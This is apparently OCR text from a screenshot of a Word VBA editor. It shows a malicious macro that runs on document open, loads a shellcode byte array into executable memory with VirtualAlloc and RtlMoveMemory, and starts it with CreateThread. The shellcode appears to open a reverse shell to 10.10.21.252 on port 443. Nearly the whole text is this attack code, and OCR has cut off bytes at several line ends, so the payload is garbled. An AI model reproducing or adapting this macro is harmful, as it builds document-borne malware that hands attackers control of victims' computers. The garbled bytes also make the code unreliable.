 Microsoft Visual Basic for Applications - Doc1
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 12, Col 1
Project - Project
Normal
Project (Doc1)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Doc1 - NewMacros (Code)
(General) Auto_Open
Private Declare Function CreateThread Lib "kernel32" (ByVal Ktdy As Long, ByVal Ukejvnzi As Long, ByVal Cdqz As Long, Pvfvmj As Long, ByVal Icpgjylt As Long, Xklvrpbj As Long) As Long
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Idex As Long, ByVal Jit As Long, ByVal Qsot As Long, ByVal Fgc As Long) As Long
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Dimcw As Long, ByRef Ozpd As Any, ByVal Rxf As Long) As Long
#End If
Sub Auto_Open()
Dim Fphg As Long, Iddrnrz As Variant, Afy As Long
#If VBA7 Then
Dim Zuaylbpv As LongPtr, Kdttv As LongPtr
#Else
Dim Zuaylbpv As Long, Kdttv As Long
#End If
Iddrnrz = Array(232, 130, 0, 0, 0, 96, 137, 229, 49, 192, 100, 139, 80, 48, 139, 82, 12, 139, 82, 20, 139, 114, 40, 15, 183, 74, 38, 49, 255, 172, 60, 97, 124, 2, 44, 32, 193, 207, 13, 1, 199, 226, 242,
207, 13, 1, 199, 56, 224, 117, 246, 3, 125, 248, 59, 125, 36, 117, 228, 88, 139, 88, 36, 1, 211, 102, 139, 12, 75, 139, 88, 28, 1, 211, 139, 4, 139, 1, 208, 137, 68, 36, 36, 91, 91, 97, 89, 90, 81, 255, 224
0, 41, 196, 84, 80, 104, 41, 128, 107, 0, 255, 213, 106, 10, 104, 10, 10, 21, 252, 104, 2, 0, 1, 187, 137, 230, 80, 80, 80, 80, 64, 80, 64, 80, 104, 234, 15, 223, 224, 255, 213, 151, 106, 16, 86, 87, 104, 1
131, 248, 0, 126, 54, 139, 54, 106, 64, 104, 0, 16, 0, 0, 86, 106, 0, 104, 88, 164, 83, 229, 255, 213, 147, 83, 106, 0, 86, 83, 87, 104, 2, 217, 200, 95, 255, 213, 131, 248, 0, 125, 40, 88, 104, 0, 64, 0, 0
255, 255, 255, 1, 195, 41, 198, 117, 193, 195, 187, 240, 181, 162, 86, 106, 0, 83, 255, 213)
Zuaylbpv = VirtualAlloc(0, UBound(Iddrnrz), &H1000, &H40)
For Afy = LBound(Iddrnrz) To UBound(Iddrnrz)
Fphg = Iddrnrz(Afy)
Kdttv = RtlMoveMemory(Zuaylbpv + Afy, Fphg, 1)
Next Afy
Kdttv = CreateThread(0, 0, Zuaylbpv, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Document_Open()
Auto_Open
End Sub